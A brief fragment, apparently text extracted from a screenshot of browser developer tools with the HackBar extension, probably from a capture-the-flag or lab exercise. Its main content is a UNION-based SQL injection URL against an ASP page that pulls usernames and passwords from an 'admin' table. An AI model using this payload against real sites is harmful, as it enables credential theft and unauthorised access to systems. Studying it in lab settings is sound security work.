 moke
7e6ec4fadf84938f
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://219.153.49.228:44749/new_list.asp?id=1 union select 1,username,passwd,4 from admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All